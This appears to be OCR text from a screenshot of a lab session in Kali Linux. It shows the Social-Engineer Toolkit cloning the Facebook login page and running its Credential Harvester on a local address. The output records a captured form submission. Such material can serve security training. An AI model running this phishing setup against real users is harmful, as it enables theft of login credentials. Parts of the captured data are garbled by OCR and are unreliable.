 Kali [Running] - Oracle VirtualBox
1 2 3 4 21:57
root@Kali: /home/vitor
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.197]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
Entrar no Facebook
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryEpkQA3o35r8dQoW1
Content-Disposition: form-data; name="ts"
Home
1733964106904
------WebKitFormBoundaryEpkQA3o35r8dQoW1
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":"3QnwVltbImZhbGNvOndlYl90aW1lX3NwZW50X2JpdF9hcnJheSIseyJlIjoie
lwibBlaAUAcbGVuXCI6NjQNJQhzZXEBZvQkAX0iLCJyIjoxLCJkIjoiJF58QWNhVk1iNG51REdrcWxNRExDNldLcmVOLUdYd
3dzUGdBR2wwQ1RQbVY2TWxESjUyUHpWTElJfGZkLkFjWllvTFpKREl0T2M1X21yODNqSGt4eXlPcDN1WTJNa3FtZWhjTWk0N
zUwNzIuMSwwLDQ4OF0sUSIMb2RzX0EmEGJhdGNoXRcFECRcIjp7XCI3MTczCQowZW50aXRpZXMuZmZfagU4AC4BPEEYAF86Y
WAkcHJvY2Vzc2luZ36WAAmRYr4AAQH+ugL+ugL+ugL+ugK2ugIkOTExMDMuNTIxMla6Ajg0MTA3My4xLDAsNjUxXV0=","us
y_ms":1}]
------WebKitFormBoundaryEpkQA3o35r8dQoW1--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.173 - - [11/Dec/2024 21:41:57] "GET / HTTP/1.1" 200 -